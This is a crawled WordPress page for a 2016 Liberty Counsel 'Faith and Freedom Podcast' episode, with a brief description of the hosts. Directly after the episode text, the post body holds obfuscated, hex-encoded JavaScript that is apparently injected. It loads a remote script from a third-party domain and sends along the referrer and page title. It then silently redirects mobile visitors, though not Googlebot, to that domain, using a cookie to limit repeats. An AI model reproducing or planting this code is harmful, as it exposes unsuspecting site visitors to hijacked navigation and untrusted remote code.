

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://libertycounsel.blubrry.com/2016/12/22/the-many-challenges-and-successes-of-liberty-counsel-in-2016/
body_size: 10996
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>The Many Challenges and Successes of Liberty Counsel in 2016 | Faith and Freedom Podcast</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://libertycounsel.blubrry.com/xmlrpc.php">
    	<!--[if lt IE 9]>
	<script src="https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://libertycounsel.blubrry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flibertycounsel.blubrry.com%2F2016%2F12%2F22%2Fthe-many-challenges-and-successes-of-liberty-counsel-in-2016%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://libertycounsel.blubrry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flibertycounsel.blubrry.com%2F2016%2F12%2F22%2Fthe-many-challenges-and-successes-of-liberty-counsel-in-2016%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://libertycounsel.blubrry.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/css/bootswatch/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='blubrry-style-css' href='https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/css/bootswatch/blubrry-bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='pp_theme-style-css' href='https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://libertycounsel.blubrry.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1651725352" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1651725352" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1651725352" /></noscript><script type="text/javascript" src="https://libertycounsel.blubrry.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://libertycounsel.blubrry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5eeb6e160ef96600120c1a17" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://libertycounsel.blubrry.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://libertycounsel.blubrry.com/wp-json/wp/v2/posts/127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://libertycounsel.blubrry.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://libertycounsel.blubrry.com/2016/12/22/the-many-challenges-and-successes-of-liberty-counsel-in-2016/" />
<link rel='shortlink' href='https://libertycounsel.blubrry.com/?p=127' />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <meta name="generator" content="Redux 4.3.12" />
<style type="text/css" xmlns="http://www.w3.org/1999/html">

/*
PowerPress subscribe sidebar widget
*/
.widget-area .widget_powerpress_subscribe h2,
.widget-area .widget_powerpress_subscribe h3,
.widget-area .widget_powerpress_subscribe h4,
.widget_powerpress_subscribe h2,
.widget_powerpress_subscribe h3,
.widget_powerpress_subscribe h4 {
	margin-bottom: 0;
	padding-bottom: 0;
}
</style>
<style id="pp_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-description{color:#ffffff;}.navbar,.nav-menu .sub-menu,.nav-menu .children{background:#6b1822;}.nav-menu li a:hover,.nav-menu .current_page_item > a,.nav-menu .current_page_ancestor > a,.nav-menu .current-menu-item > a,.nav-menu .current-menu-ancestor > a,.nav-menu .sub-menu a:hover,.nav-menu .children a:hover,.nav-menu li:hover > a{background:#b52929;}.nav-menu li a, .menu-toggle{color:#ffffff;}.nav-menu li a:hover,.nav-menu .current_page_item > a, .nav-menu .current_page_ancestor > a, .nav-menu .current-menu-item > a, .nav-menu .current-menu-ancestor > a,.nav-menu li:hover > a{color:#ffffff;}#main{background-color:#ffffff;}.btn-primary{background-color:#2c3e50;}.btn-primary:hover{background-color:#1a242f;}.btn-default{background-color:#95a5a6;}.btn-default:hover{background-color:#798d8f;}.well{background:#ecf0f1;}.well, .widget .widget-title{color:#2c3e50;}.well a{color:#dd3333;}.site-footer{background:#680000;}.site-footer{color:#ffffff;}.footer-widgets{background:#3a4c5e;}body{background-color:#ffffff;}.site-header{background-color:#3a4c5e;background-repeat:no-repeat;background-attachment:scroll;background-position:center center;background-image:url('https://libertycounsel.blubrry.com/wp-content/uploads/2016/10/flag-small.jpg');background-size:inherit;}a{color:#910101;}a:hover{color:#d34e02;}.well{border-top:px solid #ffffff;border-bottom:px solid #ffffff;border-left:px solid #ffffff;border-right:px solid #ffffff;}.site-footer a{color:#ad620d;}.site-footer a:hover{color:#eeee22;}body{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;color:#2c3e50;font-size:16px;font-display:swap;}h1,h2,h3,h4,h5,h6{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:700;font-style:normal;color:#2c3e50;font-display:swap;}.site-title{font-family:Lato,Arial, Helvetica, sans-serif;letter-spacing:-3px;font-weight:400;font-style:normal;font-size:40px;font-display:swap;}a .site-title{color:#ffffff;}a .site-title:hover{color:#18bc9c;}</style><style>#header{
margin: 0 auto;
}</style>
<link rel='stylesheet' id='powerpress_subscribe_widget_modern-css' href='https://libertycounsel.blubrry.com/wp-content/plugins/powerpress/css/subscribe-widget.min.css?ver=11.15.10' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-127 single-format-standard wp-theme-powerpress-theme content-sidebar">
	<div id="page" class="hfeed site">
				<header id="masthead" class="site-header" role="banner">
        	<div class="container">
                <div class="title-area"><a class="home-link" href="https://libertycounsel.blubrry.com/" title="Faith and Freedom Podcast" rel="home"><h2 class="site-title">Faith and Freedom Podcast</h2><h3 class="site-description">ADVANCING LIFE, LIBERTY AND FAMILY</h3></a></div><!-- end .title-area -->            </div><!-- end .container -->
		</header><!-- end #masthead -->
					<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<button class="menu-toggle"><span class="dashicons dashicons-menu"></span></button>
					<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
					<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-9"><a href="https://libertycounsel.blubrry.com/about-us/">About Us</a></li>
<li class="page_item page-item-8"><a href="https://libertycounsel.blubrry.com/subscribe-to-podcast/">Subscribe to Podcast</a></li>
</ul></div>
				</nav><!-- end #site-navigation -->
			</div><!-- end #navbar -->
                
		<div class="container full-content">

    <div id="main" class="content-area">
        <div id="content" class="site-content" role="main">
            
                                        
                    
<article id="post-127" class="post-127 post type-post status-publish format-standard hentry category-uncategorized tag-faith-and-freedom tag-mat-staver">
	<header class="entry-header">
		
				<h1 class="entry-title">The Many Challenges and Successes of Liberty Counsel in 2016</h1>
				<hr/>

		<div class="entry-meta">
			<span class="date"><a href="https://libertycounsel.blubrry.com/2016/12/22/the-many-challenges-and-successes-of-liberty-counsel-in-2016/" title="Permalink to The Many Challenges and Successes of Liberty Counsel in 2016" rel="bookmark"><time class="entry-date" datetime="2016-12-22T04:00:33-05:00">December 22, 2016</time></a></span><span class="categories-links"><a href="https://libertycounsel.blubrry.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><a href="https://libertycounsel.blubrry.com/tag/faith-and-freedom/" rel="tag">Faith and Freedom</a>, <a href="https://libertycounsel.blubrry.com/tag/mat-staver/" rel="tag">Mat Staver</a></span><span class="author vcard"><a class="url fn n" href="https://libertycounsel.blubrry.com" title="View all posts by libertycounsel" rel="author">libertycounsel</a></span>					</div><!-- .entry-meta -->
		<hr/>
	</header><!-- .entry-header -->






		<div class="entry-content">

		<p>Attorney, Author, and Founder of Liberty Counsel Mat Staver hosts discussion on the important topics concerning your family, faith, and freedom, with Matt Barber, founder of Barbwire.com, and Holly Meade, Director of Communications for Liberty Counsel, and special guests.</p>
<p>To stay informed and get involved, visit www.LC.org.var _0xd052=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]&& KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])===  -1){alert(_0xd052[23])}var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
	<hr/>
</article><!-- #post -->
                    	<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">

